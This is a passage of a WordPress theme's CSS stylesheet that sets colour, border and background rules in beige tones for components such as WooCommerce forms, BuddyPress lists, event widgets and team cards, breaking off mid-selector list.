.dt-sc-title.with-boxed.dt-sc-photography-style:hover h2, .dt-sc-contact-info.type4 span, .woocommerce div.product .woocommerce-tabs ul.tabs li a, .pagination ul li a, .pagination ul li span, .pagination ul li a i, .widget #wp-calendar td a, .widget ul li:hover:before, .dt-sc-portfolio-sorting a, a:hover, #footer .footer-widgets ul.custom-social li a, #footer ul li a:hover, .about-us-content .dt-sc-sociable li a, .dt-sc-contact-info.type3 span.fa, .dt-sc-timeline-section.type3 .dt-sc-timeline .dt-sc-timeline-content h2, .post-nav-container .post-next-link a, .post-nav-container .post-prev-link a, .post-nav-container .post-next-link a i, .post-nav-container .post-prev-link a i, .entry-meta .comments i,  .blog-entry .entry-meta, .entry-meta .author i, .blog-entry .entry-meta a, .entry-meta-data p, .entry-meta-data p a, .entry-meta-data p i, .blog-entry .entry-title h4 a:hover, .blog-entry:hover .entry-format a, .widget .recent-posts-widget li .entry-title h4:hover a, .widget .recent-posts-widget li .entry-meta p span, #buddypress a.activity-time-since, .bbp-pagination-links a, span.bbp-admin-links a, span.bbp-reply-post-date, #buddypress div.pagination .pagination-links a, #buddypress span.activity, .dt-sc-events-list-wrapper h3, .type4.tribe_events .event-organize h4 a, .type4.tribe_events .event-venue h4 a, .type5.tribe_events .event-organize h4 a, .type5.tribe_events .event-venue h4 a, .type1.tribe_events .event-image-wrapper .event-datetime > i, .type1.tribe_events .event-image-wrapper .event-venue > i, .type1.tribe_events h4 a, .widget.widget_display_stats dd, .dt-sc-doctors-single .dt-sc-doctors .dt-sc-doctors-details ul.dt-sc-team-social a, .dt-sc-doctors-single .dt-sc-doctors:hover .dt-sc-doctors-details ul.dt-sc-doctors-meta li a:hover, .blog-entry.entry-date-left:hover .entry-date, .blog-entry.entry-date-left:hover .entry-date a, .dt-sc-team-carousel-wrapper .dt-sc-team-details ul.dt-sc-team-social li a, .dt-sc-tweet span, .dt-sc-counter.type3 .dt-sc-couter-icon-holder span, .secondary-sidebar .type8 .widgettitle, .page-link a span, .vc_separator.show-more-lnk h4:hover, .widget ul li > a:hover, .widget.widget_nav_menu ul.menu li > a:hover, .image-hotspot .dt-sc-single-hexagon:hover span, .image-hotspot .dt-sc-single-hexagon:hover h4, .image-hotspot .dt-sc-single-hexagon:hover .dt-sc-single-hexagon-overlay, .ba-outside .slide-pre a:before, .ba-outside .slide-nex a:before, #main-menu ul li.menu-item-simple-parent ul li.menu-item-has-children:before { color: #c9bba6; }
	
	.dt-sc-icon-box.type10, .dt-sc-icon-box.type10 .icon-wrapper, .dt-sc-icon-box.type6, .dt-sc-icon-box.type6.last, .bottom .dt-sc-icon-box.type6, .dt-sc-popular-procedures, .dt-sc-popular-procedures .image, .dt-sc-popular-procedures h5, .contact-us form.wpcf7-form input, .contact-us form.wpcf7-form textarea, .dt-sc-contact-info.type5 .dt-sc-contact-icon, .dt-sc-contact-info.type5 .dt-sc-contact-icon:before, .dt-sc-contact-info.type5 .dt-sc-contact-icon:after, #main-menu ul.menu > li > .megamenu-child-container, #main-menu ul li.menu-item-simple-parent ul, ul.dt-sc-tabs-vertical > li > a, form.wpcf7-form.bordered textarea, form.wpcf7-form.bordered input, form.wpcf7-form.bordered select, #main-menu ul.menu > li > .megamenu-child-container:before, #main-menu ul.menu > li > .megamenu-child-container:after, blockquote.type1 q, .dt-sc-newsletter-section.type2 .dt-sc-subscribe-frm input[type="text"], .dt-sc-newsletter-section.type2 .dt-sc-subscribe-frm input[type="email"], .dt-sc-newsletter-section.type4 .dt-sc-subscribe-frm input[type="text"], .dt-sc-newsletter-section.type4 .dt-sc-subscribe-frm input[type="email"], .dt-sc-newsletter-section.type5, .dt-sc-toggle-frame h5.dt-sc-toggle-accordion, .dt-sc-toggle-frame h5.dt-sc-toggle, .type2 .dt-sc-toggle-frame h5.dt-sc-toggle-accordion, .type2 .dt-sc-toggle-frame h5.dt-sc-toggle, .type2 .dt-sc-toggle-frame h5.dt-sc-toggle-accordion:after, .type2 .dt-sc-toggle-frame h5.dt-sc-toggle-accordion:before, .type2 .dt-sc-toggle-frame h5.dt-sc-toggle:before, .type2 h5.dt-sc-toggle-accordion:after, h5.dt-sc-toggle:before, h5.dt-sc-toggle:after, .dt-sc-toggle-frame .dt-sc-toggle-content, .type3 .dt-sc-toggle-frame h5.dt-sc-toggle-accordion, .type3 .dt-sc-toggle-frame h5.dt-sc-toggle, .type3 .dt-sc-toggle-frame .dt-sc-toggle-content, .dt-sc-testimonial.type1 .dt-sc-testimonial-quote, .dt-sc-testimonial.type2 blockquote, .dt-sc-testimonial.type4:hover, .carousel-arrows a, .dt-sc-icon-box.type1, .last .dt-sc-icon-box.type1, .dt-sc-bmi-calculator h5, .dt-sc-icon-box.type4:before, .dt-sc-icon-box.type7, .dt-sc-image-caption.type1:hover .dt-sc-image-wrapper .icon-wrapper, .dt-sc-image-caption.type1:hover .dt-sc-image-wrapper .icon-wrapper:before, .dt-sc-image-caption.type1:hover .dt-sc-image-wrapper .icon-wrapper:after, .dt-sc-image-caption.type1:hover, .dt-sc-pr-tb-col, ul.dt-sc-tabs-horizontal, .dt-sc-tabs-horizontal-frame-container.type2 .dt-sc-tabs-horizontal-frame-content, .dt-sc-tabs-vertical-frame-container.rs_align_middle .dt-sc-tabs-vertical-frame-content, .woocommerce select, .woocommerce input[type="text"], .woocommerce input[type="password"], .woocommerce input[type="email"], .woocommerce input[type="url"], .woocommerce input[type="tel"], .woocommerce input[type="number"], .woocommerce input[type="range"], .woocommerce input[type="date"], .woocommerce textarea, .woocommerce input.text, .woocommerce input[type="search"], .woocommerce select, .woocommerce form .form-row.woocommerce-validated .select2-container, .woocommerce form .form-row.woocommerce-validated input.input-text, .woocommerce form .form-row.woocommerce-validated select, .pagination ul li a, .pagination ul li span, .widget ul li, .widget.widget_nav_menu ul.menu li, .widget.widget_text ul#businesshours li, .dt-sc-portfolio-sorting a, #respond .dt-sc-one-half textarea, #respond input[type="text"], .post-nav-container .post-next-link a, .post-nav-container .post-prev-link a, .post-nav-container:before, .portfolio.type4 .image-overlay .links a:hover, #buddypress input[type="text"], #buddypress input[type="password"], #buddypress input[type="email"], #buddypress input[type="url"], #buddypress input[type="tel"], #buddypress input[type="number"], #buddypress input[type="range"], #buddypress input[type="date"], #buddypress textarea, #buddypress input.text, #buddypress input[type="search"], #buddypress select, #buddypress div#subnav.item-list-tabs ul li.feed a, #buddypress ul.item-list li, #buddypress div#item-header[role], #buddypress .dt-sc-group-container div.item-list-tabs ul li a, #buddypress .dt-sc-member-container div.item-list-tabs ul li a, #buddypress div#object-nav.item-list-tabs > ul, #buddypress div.item-list-tabs, #buddypress .standard-form textarea, #buddypress .standard-form input[type=text], #buddypress .standard-form input[type=color], #buddypress .standard-form input[type=date], #buddypress .standard-form input[type=datetime], #buddypress .standard-form input[type=datetime-local], #buddypress .standard-form input[type=email], #buddypress .standard-form input[type=month], #buddypress .standard-form input[type=number], #buddypress .standard-form input[type=range], #buddypress .standard-form input[type=search], #buddypress .standard-form input[type=tel], #buddypress .standard-form input[type=time], #buddypress .standard-form input[type=url], #buddypress .standard-form input[type=week], #buddypress .standard-form select, #buddypress .standard-form input[type=password], #buddypress .dir-search input[type=search], #buddypress .dir-search input[type=text], #buddypress .groups-members-search input[type=search], #buddypress .groups-members-search input[type=text], #buddypress .bp-avatar-nav ul.avatar-nav-items, #buddypress #drag-drop-area, .bbp-pagination-links a, .bbp-pagination-links span.current, #bbpress-forums ul.bbp-lead-topic, #bbpress-forums ul.bbp-topics, #bbpress-forums ul.bbp-forums, #bbpress-forums ul.bbp-replies, #bbpress-forums ul.bbp-search-result, #bbpress-forums li.bbp-body ul.forum, #bbpress-forums li.bbp-body ul.topic, #bbpress-forums div.bbp-search-form #bbp_search, #buddypress div.pagination .pagination-links a, #buddypress ul.item-list, fieldset, .dt-sc-events-list, .dt-sc-events-list-wrapper h3, .dt-sc-events-list .dt-sc-event-date, .tribe-events-list .type-tribe_events, .type3.tribe_events .tribe-events-sub-nav, .type4.tribe_events .data-wrapper p, .type1.tribe_events .nav-top-links, .widget #searchform input[type="text"], .dt-sc-border-one, .dt-sc-border-one > .vc_column-inner, .author-info .thumb, .author-info h3, .dt-sc-doctors-filter .selection-box select, .dt-sc-doctors, .dt-sc-doctors .dt-sc-doctors-details h6, .blog-entry:hover, ul.dt-sc-vertical-nav > li > a, .wpsl-selected-item, .dt-sc-newsletter-section.type5 .dt-sc-subscribe-frm input[type="text"], .dt-sc-newsletter-section.type5 .dt-sc-subscribe-frm input[type="email"], .woocommerce form .form-row.woocommerce-invalid .select2-container, .woocommerce form .form-row.woocommerce-invalid input.input-text, .woocommerce form .form-row.woocommerce-invalid select, .page-link a, .image-hotspot .dt-sc-single-hexagon:hover, .dt-sc-testimonial.special-testimonial-carousel .dt-sc-testimonial-quote:after, .page-template-tpl-reservation input[type="text"], .page-template-tpl-reservation input[type="email"], .page-template-tpl-reservation textarea, .woocommerce form .form-row .select2-container { border-color: #f8f0e4; }
	
	.dt-sc-button:hover, .footer-widgets, .dt-sc-hexagon-image span:before, .fullwidth-header.semi-transparent-header .is-sticky .main-header-wrapper, .sticky-wrapper.is-sticky #main-header-wrapper, .boxed-header.semi-transparent-header .is-sticky .main-header, .fullwidth-menu-header .is-sticky .menu-wrapper, .fullwidth-menu-header #header-wrapper, .two-color-header .main-header-wrapper:after, .dt-sc-contact-info.type5 .dt-sc-contact-icon, .dt-sc-contact-info.type5 .dt-sc-contact-icon:before, .dt-sc-contact-info.type5 .dt-sc-contact-icon:after, .dt-sc-testimonial.type5 .dt-sc-testimonial-author:after, .dt-sc-tabs-vertical-frame-container.type2 ul.dt-sc-tabs-vertical-frame, .dt-sc-single-hexagon, .dt-sc-timeline-section.type3:before, .dt-sc-icon-box.type5:hover .icon-wrapper:before, .dt-sc-icon-box.type11:hover, .dt-sc-icon-box.type11.selected, .dt-sc-newsletter-section.type3 .dt-sc-subscribe-frm, .dt-sc-progress, .dt-sc-progress .dt-sc-bar-text span, .type2 .dt-sc-toggle-frame h5.dt-sc-toggle-accordion.active a, .type2 .dt-sc-toggle-frame h5.dt-sc-toggle.active a, .type3 .dt-sc-toggle-frame h5.dt-sc-toggle-accordion.active a, .type3 .dt-sc-toggle-frame h5.dt-sc-toggle.active a, .dt-sc-team .dt-sc-team-details, .dt-sc-team.type2:hover, .dt-sc-team.rounded.hide-social-show-on-hover .dt-sc-team-details, .dt-sc-team.type1 .dt-sc-team-social.diamond-square-border li:hover, .dt-sc-testimonial.type4:hover, .dt-sc-hr-timeline-section.type1 .dt-sc-hr-timeline .dt-sc-hr-timeline-content, .dt-sc-timeline-section.type2:before, .dt-sc-timeline-section.type2 .dt-sc-timeline:hover .dt-sc-timeline-content .dt-sc-timeline-icon-wrapper span, .dt-sc-button.with-icon.icon-right.type3 span, .dt-sc-icon-box.type7:hover .icon-wrapper span, .dt-sc-icon-box.type9 .icon-content, .dt-sc-icon-box.type9 .icon-wrapper, .switch-color.dt-sc-icon-box.type9 .icon-content, .dt-sc-image-caption.type1:hover .dt-sc-image-wrapper .icon-wrapper, .dt-sc-image-caption.type1:hover .dt-sc-image-wrapper .icon-wrapper:before, .dt-sc-image-caption.type1:hover .dt-sc-image-wrapper .icon-wrapper:after, .dt-sc-image-caption.type2 .dt-sc-image-content, .dt-sc-image-caption.type1:hover .dt-sc-image-content a, .dt-sc-image-caption.type4:hover .dt-sc-image-content .dt-sc-button, .dt-sc-image-caption.type5 .dt-sc-image-content, .dt-sc-image-caption.type5:hover .dt-sc-image-content:before, .dt-sc-counter.type2:hover .dt-sc-couter-icon-holder, .dt-sc-pr-tb-col .dt-sc-tb-header, .dt-sc-pr-tb-col .dt-sc-buy-now a, .dt-sc-pr-tb-col.minimal .dt-sc-price, .dt-sc-pr-tb-col.minimal .icon-wrapper, .dt-sc-pr-tb-col:hover, .dt-sc-tabs-horizontal-frame-container.type2 ul.dt-sc-tabs-horizontal-frame > li > a, .dt-sc-tabs-horizontal-frame-container.type4 ul.dt-sc-tabs-horizontal-frame > li > a.current, .dt-sc-tabs-horizontal-frame-container.type4 .dt-sc-tabs-horizontal-frame-content, .dt-sc-title.with-boxed.dt-sc-photography-style:hover, .dt-sc-contact-info.type4 span, .woo-type10 ul.products li.product .product-details, .woocommerce tbody td, .woocommerce tbody th, .woocommerce table.shop_attributes .alt td, .woocommerce table.shop_attributes .alt th, .woocommerce .cart_totals table.shop_table th, .woocommerce-page .cart_totals table.shop_table th, .woocommerce tbody tr:nth-child(2n+1) td, .woocommerce tbody tr:nth-child(2n+1) th, .woocommerce-checkout #payment, .woocommerce #reviews #comments ol.commentlist li img.avatar, .woocommerce .widget_price_filter .price_slider_wrapper .ui-widget-content, .blog-entry:hover .entry-format, .portfolio.type9 .image-overlay .links a:hover, .portfolio.type4 .image-overlay .links a:hover, .portfolio.type4 .image-overlay .links a:hover:before, .portfolio.type4 .image-overlay .links a:hover:after, #bbpress-forums div.bbp-forum-header, #bbpress-forums div.bbp-topic-header, #bbpress-forums div.bbp-reply-header, #tribe-bar-form, .tribe-events-page-template .datepicker.dropdown-menu td, .tribe-events-photo-event-wrap, .type2.tribe_events .ver-sep:before, .type2.tribe_events .ver-sep:after, .event-meta-tab ul.dt-sc-tabs-horizontal-frame > li > a.current, .type1.tribe_events .event-image-wrapper .event-datetime, .type1.tribe_events .event-image-wrapper .event-venue, .dt-sc-background-one, .dt-sc-team.type1 .dt-sc-team-social li a:hover, .dt-sc-doctors:before, .blog-entry.entry-date-left:hover .entry-date, .dt-sc-popular-procedures.type2:hover .details h3, .dt-menu-toggle, .dt-sc-team-carousel .dt-sc-team-details, .dt-sc-team-carousel  .dt-sc-team-details, #wpsl-wrap .wpsl-search, #wpsl-result-list, #header form#searchform, .dt-sc-newsletter-section.type6 .dt-sc-subscribe-frm input[type="email"], .left-header #header-wrapper .main-header, .secondary-sidebar .type2 .widgettitle, .secondary-sidebar .type11 .widget, .boxed-header .main-header, .dt-sc-titled-box-content, .available-domains li, #dt-style-picker h2, #dt-style-picker, .gallery-item img, .image-hotspot .dt-sc-single-hexagon:hover, .dt-sc-testimonial.special-testimonial-carousel .dt-sc-testimonial-quote:before, .dt-sc-testimonial-images li .dt-sc-testimonial-author:before, ul.time-table > li, .dt-sc-newsletter-section.type6 .dt-sc-subscribe-frm input[type="email"], .dt-sc-newsletter-section.type6 .dt-sc-subscribe-frm input[type="text"], .dt-sc-team.type4.dt-sc-background-one .dt-sc-team-thumb { background: #f8f0e4; }
	
	.error404 h1 { color: #f8f0e4; }
	
	.dt-sc-tabs-vertical-frame-container.type2 ul.dt-sc-tabs-vertical-frame > li > a, .dt-sc-single-hexagon:hover, .dt-sc-single-hexagon:hover:before, .dt-sc-single-hexagon:hover:after, .dt-sc-testimonial.type3 .dt-sc-testimonial-author:before, .dt-sc-image-caption.type2 .dt-sc-image-content, .dt-sc-image-caption.type4:hover .dt-sc-image-content, .dt-sc-pr-tb-col .dt-sc-tb-content li:before, .dt-sc-tabs-horizontal-frame-container.type3 ul.dt-sc-tabs-horizontal-frame > li > a, .dt-sc-tabs-vertical-frame-container.type3 ul.dt-sc-tabs-vertical-frame > li > a, .select2-drop-active, .widget #wp-calendar caption, .widget #wp-calendar, .widget #wp-calendar td, .widget.widget_calendar .calendar_wrap, .blog-entry:hover .entry-meta-data, .blog-entry.blog-thumb-style, .activity-list li.bbp_topic_create .activity-content .activity-inner,	.activity-list li.bbp_reply_create .activity-content .activity-inner, .type2.tribe_events .ver-sep, .type1.tribe_events .event-image-wrapper .event-datetime, .dt-sc-tabs-horizontal-frame-container.type3 .dt-sc-tabs-horizontal-frame-content, .project-details li, #dt-style-picker ul.layout-picker, #dt-style-picker #pattern-holder ul.pattern-picker, #dt-style-picker ul.scheme-picker, .dt-sc-counter.type3 .dt-sc-couter-icon-holder .icon-wrapper:before, .dt-sc-counter.type3 .dt-sc-couter-icon-holder .icon-wrapper:after { border-color: #cdbca3; }
	
	.dt-sc-testimonial-container .carousel-arrows a.testimonial-prev:before, .dt-sc-testimonial-container .carousel-arrows a.testimonial-next:before, .dt-sc-team-navigation .dt-sc-team-pager-prev:before, .dt-sc-team-navigation .dt-sc-team-pager-next:before { border-color: #c9bba6; }
	
	.ba-outside .slide-pre, .ba-outside .slide-nex { border: 1px solid #cdbca3 !important; }
	.ui-widget-content, .woocommerce form .form-row .select2-container { border: 1px solid #f8f0e4 !important; }
	
	.dt-sc-single-hexagon.type2:hover { background: #f8f0e4 !important; }
	.dt-sc-single-hexagon.type2:hover:before { border-bottom-color: #f8f0e4 !important; }
	.dt-sc-single-hexagon.type2:hover:after { border-top-color: #f8f0e4 !important; }
	
	.left-header #main-menu > ul.menu > li > a, .secondary-sidebar .type9 .widgettitle { border-bottom: 1px solid #cdbca3; }
	
		@media only screen and (max-width: 767px) {	
		
		#main-menu, .dt-sc-fitness-procedure-sorting a, .woocommerce-cart table.cart td.actions .coupon .input-text { border: 1px solid #f8f0e4; }
		.menu-active-highlight-grey #main-menu ul.menu > li, #header form#searchform { border-bottom: 1px solid #f8f0e4; }
		
		#header form#searchform { border-top: 1px solid #f8f0e4; }
		
		#main-menu ul.menu li a.dt-menu-expand, .header-align-left.fullwidth-menu-header .is-sticky #main-menu ul.menu > li > a.dt-menu-expand, #main-menu ul li.menu-item-simple-parent ul.sub-menu, .dt-sc-timeline-section.type3:after, .dt-sc-timeline-section.type2:after { background: #f8f0e4; }
		#main-menu .megamenu-child-container ul.sub-menu > li > ul li a, #main-menu .megamenu-child-container ul.sub-menu > li > ul li span.nolink-menu  { border-bottom: 1px solid #cdbca3; }
		
		#main-menu .megamenu-child-container > ul.sub-menu > li > a, #main-menu .megamenu-child-container > ul.sub-menu > li > .nolink-menu, #main-menu ul li.menu-item-simple-parent ul li a, #main-menu ul li.menu-item-simple-parent ul li:last-child > a, #main-menu .megamenu-child-container > ul.sub-menu > li:first-child > a, #main-menu .megamenu-child-container > ul.sub-menu > li:first-child > .nolink-menu, #main-menu ul li.menu-item-simple-parent ul li:first-child a, .boxed-header .sticky-wrapper { border-top: 1px solid #cdbca3; }
		
		#main-menu .megamenu-child-container ul.sub-menu { background: rgba(248,240,228,0.85); }
		
		.dt-sc-icon-box.type6, .rtl.boxed-header .dt-sc-icon-box.type6.last { border-right: 1px solid #f8f0e4 !important; }
		
		}
	
	.dt-sc-tabs-horizontal-frame-container.type2 ul.dt-sc-tabs-horizontal-frame > li > a { border-bottom: 4px solid #c9bba6; }
	
	.dt-sc-timeline-section.type3 .dt-sc-timeline span, .dt-sc-timeline-section.type3 .dt-sc-timeline span:after, .dt-sc-progress .dt-sc-bar-text span, .type3 .dt-sc-toggle-frame .dt-sc-toggle-content, .dt-sc-team.type2.alignright:hover .dt-sc-team-details:before, .dt-sc-icon-box.type9 .icon-wrapper:before, ul.dt-sc-tabs-horizontal-frame > li > a.current, .dt-sc-tabs-vertical-frame-container.rs_align_middle ul.dt-sc-tabs-vertical-frame li > a, .blog-entry:hover .entry-format, .blog-entry:hover .entry-format:after, .portfolio.type4 .image-overlay .links a:hover:after, #buddypress div.item-list-tabs ul li.selected a, #buddypress div.item-list-tabs#group-create-tabs ul li.current a, #buddypress #item-body div.item-list-tabs#subnav ul li.current a, #buddypress .bp-avatar-nav ul.avatar-nav-items li.current, blockquote.type2 { border-left-color: #f8f0e4; }
	
	.dt-sc-timeline-section.type3 .dt-sc-timeline span:after, .dt-sc-progress .dt-sc-bar-text span:before, .dt-sc-testimonial.type2 .dt-sc-testimonial-author span:before, .dt-sc-counter.type2:hover .dt-sc-couter-icon-holder:before, .dt-sc-pr-tb-col.minimal .icon-wrapper:before, .dt-sc-toggle-frame-set.type3 .dt-sc-toggle-frame:last-child h5.dt-sc-toggle-accordion, .dt-sc-toggle-frame-set.type3 .dt-sc-toggle-frame:last-child h5.dt-sc-toggle-toggle, ul.dt-sc-tabs-horizontal-frame, ul.dt-sc-tabs-vertical-frame > li > a, .dt-sc-tabs-vertical-frame-container.type4 ul.dt-sc-tabs-vertical-frame > li > a, .dt-sc-title.with-boxed.dt-sc-photography-style:hover:before, .blog-entry:hover .entry-format:after, .portfolio.type4 .image-overlay .links a:hover:after, #buddypress div.item-list-tabs > ul, #buddypress #item-body div#subnav.item-list-tabs > ul, .dt-sc-timeline-section.type2 .dt-sc-timeline:hover .dt-sc-timeline-content .dt-sc-timeline-icon-wrapper:before, .dt-sc-newsletter-section.type5:after, .fullwidth-menu-header .main-header #main-menu ul.menu > li.menu-item-has-children:after, .boxed-header .main-header #main-menu ul.menu > li.menu-item-has-children:after, .header-align-left .main-header #main-menu ul.menu > li.menu-item-has-children:after, #main-menu ul.menu > li.menu-item-has-children:after { border-bottom-color: #f8f0e4; }
	
	.dt-sc-timeline-section.type3 .dt-sc-timeline span, .dt-sc-timeline-section.type3 .dt-sc-timeline span:before, .dt-sc-progress .dt-sc-bar-text span, .dt-sc-team.type2:hover .dt-sc-team-details:before, .dt-sc-icon-box.type9.switch-element .icon-wrapper:before, ul.dt-sc-tabs-horizontal-frame > li > a.current, .blog-entry:hover .entry-format:before, .blog-entry:hover .entry-format, .portfolio.type4 .image-overlay .links a:hover:before, #buddypress div.item-list-tabs ul li.selected a, #buddypress div.item-list-tabs#group-create-tabs ul li.current a, #buddypress #item-body div.item-list-tabs#subnav ul li.current a, #buddypress .bp-avatar-nav ul.avatar-nav-items li.current { border-right-color: #f8f0e4; }
	.dt-sc-timeline-section.type3 .dt-sc-timeline span:before, .dt-sc-progress .dt-sc-bar-text span:after, .dt-sc-single-line-dashed-separator, .dt-sc-single-line-separator, .dt-sc-single-line-dotted-separator, .dt-sc-counter.type2:hover .dt-sc-couter-icon-holder:after, .dt-sc-pr-tb-col.minimal .icon-wrapper:after, ul.dt-sc-tabs-horizontal-frame > li > a.current, ul.dt-sc-tabs-vertical-frame > li > a, ul.dt-sc-tabs-vertical-frame > li:first-child > a, .dt-sc-title.with-boxed.dt-sc-photography-style:hover:after, .blog-entry:hover .entry-format:before, .portfolio.type4 .image-overlay .links a:hover:before, #buddypress div.item-list-tabs ul li.selected a, #buddypress div.item-list-tabs#group-create-tabs ul li.current a, #buddypress #item-body div.item-list-tabs#subnav ul li.current a, #buddypress .bp-avatar-nav ul.avatar-nav-items li.current, .dt-sc-timeline-section.type2 .dt-sc-timeline:hover .dt-sc-timeline-content .dt-sc-timeline-icon-wrapper:after, .dt-sc-newsletter-section.type5:before { border-top-color: #f8f0e4;  }
	
	.dt-sc-single-hexagon-overlay h4:before, h5.dt-sc-toggle-accordion:before, h5.dt-sc-toggle-accordion.active:after, h5.dt-sc-toggle-accordion:after, h5.dt-sc-toggle:before, h5.dt-sc-toggle:after, .dt-sc-image-caption.type5:hover .dt-sc-image-title:before, .dt-sc-image-caption.type5:hover .dt-sc-image-title:after, #wpsl-stores li > p span, .type2 .dt-sc-toggle-frame h5.dt-sc-toggle.active:after, .image-hotspot .dt-sc-single-hexagon:hover .dt-sc-single-hexagon-overlay h4:before { background: #c9bba6; }
	
	.header-on-slider .main-title-section-wrapper:before, .dt-sc-team.hide-social-show-on-hover .dt-sc-team-social { background: rgba(248,240,228,0.85); }
	.secondary-sidebar .type8 .widget:before { background: rgba(248,240,228,0.65); }
	
	.dt-sc-team.hide-details-show-on-hover, .woocommerce form.checkout_coupon, .woocommerce form.login, .woocommerce form.register, .woocommerce #reviews #comments ol.commentlist li .comment-text { -webkit-box-shadow: 0px 0px 0px 1px #f8f0e4; -moz-box-shadow: 0px 0px 0px 1px #f8f0e4; box-shadow: 0px 0px 0px 1px #f8f0e4; }
	
	.woo-type10 .quantity .qty, .woo-type10.woocommerce-page .quantity .qty, .type3.tribe_events .dt-sc-tabs-horizontal-frame-content, .error404.type1 #searchform input[type="text"], #main-menu ul li.menu-item-simple-parent ul.sub-menu, .dt-menu-toggle, .dt-sc-testimonial.type2 .dt-sc-testimonial-author span, .woocommerce ul.products li.product .product-wrapper, .featured-products .woocommerce ul.products li.product .product-thumb, .appointment-form.aligncenter form.wpcf7-form input, .appointment-form.aligncenter form.wpcf7-form select { border: 1px solid #f8f0e4; }
	
	.select2-container .select2-choice, .woocommerce div.product .woocommerce-tabs ul.tabs:before, .widget.woocommerce ul.product_list_widget li, .widget.woocommerce ul.product-categories li:last-child, .dt-sc-fitness-procedure-sorting, .dt-sc-contact-one .wpb_wrapper { border-bottom: 1px solid #f8f0e4; }
	
	.rtl blockquote.type2 { border-right: 2px solid #f8f0e4; }
	
	.woocommerce .widget_shopping_cart .total, .woocommerce.widget_shopping_cart .total { border-top: 3px double #f8f0e4; }
	
	.dt-sc-fitness-procedure-sorting a, .rtl .widget_calendar .calendar_wrap { border-left: 1px solid #f8f0e4; }
	.dt-sc-fitness-procedure-sorting a:last-child, .rtl .dt-sc-tabs-vertical-frame-container.rs_align_middle ul.dt-sc-tabs-vertical-frame li > a, .rtl .dt-sc-icon-box.type6.first, .rtl .dt-sc-fitness-procedure-sorting a:first-child, .rtl.boxed-header .dt-sc-icon-box.type6 { border-right: 1px solid #f8f0e4; }
	
	.two-color-header #header form#searchform { border-bottom: 1px solid #c9bba6; }
	
		.dt-sc-tabs-vertical-frame-container.type2 ul.dt-sc-tabs-vertical-frame:before { background: rgba(248,240,228,0.6);
	background: -moz-linear-gradient(top, rgba(248,240,228,1) 0%, rgba(248,240,228,0.8) 50%, rgba(248,240,228,0.1) 100%);
	background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(248,240,228,1)), color-stop(50%, rgba(248,240,228,0.8)), color-stop(100%, rgba(248,240,228,0.1)));
	background: -webkit-linear-gradient(top, rgba(248,240,228,1) 0%, rgba(248,240,228,0.8) 50%, rgba(248,240,228,0.1) 100%); 
	background: -o-linear-gradient(top, rgba(248,240,228,1) 0%, rgba(248,240,228,0.8) 50%, rgba(248,240,228,0.1) 100%); 
	background: -ms-linear-gradient(top, rgba(248,240,228,1) 0%, rgba(248,240,228,0.8) 50%, rgba(248,240,228,0.1) 100%); 
	background: linear-gradient(to bottom, rgba(248,240,228,1) 0%, rgba(248,240,228,0.8) 50%, rgba(248,240,228,0.1) 100%);
	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#ededed', endColorstr='#fff', GradientType=0 );
	 }
	
/*----*****---- << Colors  2 >> ----*****----*/
	
	th, input[type="submit"], .dt-sc-small-separator, .dt-sc-button.filled, .dt-sc-icon-box.type6:hover, .dt-sc-tabs-vertical-frame-container.type3 ul.dt-sc-tabs-vertical-frame > li > a:hover, .dt-sc-tabs-vertical-frame-container.type3 ul.dt-sc-tabs-vertical-frame > li > a.current, .dt-sc-tabs-vertical-frame-container.type4 ul.dt-sc-tabs-vertical-frame > li > a:before, .dt-sc-tabs-vertical-frame-container.type4 ul.dt-sc-tabs-vertical-frame > li > a:after, .selection-box::after, .dt-sc-single-hexagon:hover, .footer-copyright, .dt-sc-tabs-vertical-frame-container.type2 ul.dt-sc-tabs-vertical-frame > li > a.current, .dt-sc-tabs-vertical-frame-container.type2 ul.dt-sc-tabs-vertical-frame > li > a:hover, .procedure-carousel .vc_images_carousel .vc_carousel-indicators li.vc_active, .procedure-carousel .vc_images_carousel .vc_carousel-indicators li:hover, .post-edit-link, .vc_inline-link, .carousel-arrows a:hover, .dt-sc-contact-info.type4, .available-domains li .tdl:before, .dt-sc-icon-box.type5 .icon-wrapper:before, .dt-sc-icon-box.type7 .icon-wrapper span, .dt-sc-icon-box.type11, .dt-sc-image-caption.type5 .dt-sc-image-content:before, .dt-sc-team-social.rounded-square li a, .dt-sc-sociable.hexagon-with-border li, dt-sc-newsletter-section.type2 .dt-sc-subscribe-frm input[type="submit"], .dt-sc-diamond-separator, .dt-sc-double-border-separator, .dt-sc-double-border-separator:before, .dt-sc-diamond-separator:before, .dt-sc-diamond-separator:after, .dt-sc-counter.type1 .icon-wrapper:before, .dt-sc-counter.type2 .dt-sc-couter-icon-holder, .dt-sc-pr-tb-col:hover .dt-sc-tb-header, .dt-sc-pr-tb-col:hover .dt-sc-buy-now a, .dt-sc-pr-tb-col.minimal:hover .dt-sc-price, .dt-sc-tabs-horizontal-frame-container.type2 ul.dt-sc-tabs-horizontal-frame > li > a.current, .dt-sc-tabs-horizontal-frame-container.type4 ul.dt-sc-tabs-horizontal-frame > li > a, .dt-sc-team.type1:hover .dt-sc-team-details, .dt-sc-team.type2, .dt-sc-team.hide-social-show-on-hover:hover .dt-sc-team-details, .dt-sc-team.rounded:hover .dt-sc-team-details, .dt-sc-team.hide-social-role-show-on-hover .dt-sc-team-details, .dt-sc-team.hide-social-role-show-on-hover .dt-sc-team-social.diamond-square-border li:hover, .dt-sc-team.hide-social-role-show-on-hover .dt-sc-team-details .dt-sc-team-social.rounded-border a:hover, .dt-sc-team.hide-social-role-show-on-hover .dt-sc-team-details .dt-sc-team-social.rounded-square a:hover, .dt-sc-team.hide-social-role-show-on-hover .dt-sc-team-details .dt-sc-team-social.square-border a:hover,  .dt-sc-team.hide-social-role-show-on-hover .dt-sc-team-social.hexagon-border li:hover, .dt-sc-team.hide-social-role-show-on-hover .dt-sc-team-social.hexagon-border li:hover:before, .dt-sc-team.hide-social-role-show-on-hover .dt-sc-team-social.hexagon-border li:hover:after, .dt-sc-team.type1 .dt-sc-team-social li a, .dt-sc-team.type1 .dt-sc-team-social.diamond-square-border li, .dt-sc-team.type1 .dt-sc-team-social.dt-sc-team-social.hexagon-border li:hover, .dt-sc-team.type1 .dt-sc-team-social.dt-sc-team-social.hexagon-border li:hover:after, .dt-sc-team.type1 .dt-sc-team-social.dt-sc-team-social.hexagon-border li:hover:before, .dt-sc-testimonial.type1 blockquote:before, .dt-sc-testimonial.type6:after, .dt-sc-hr-timeline-section.type1 .dt-sc-hr-timeline .dt-sc-hr-timeline-content:after, 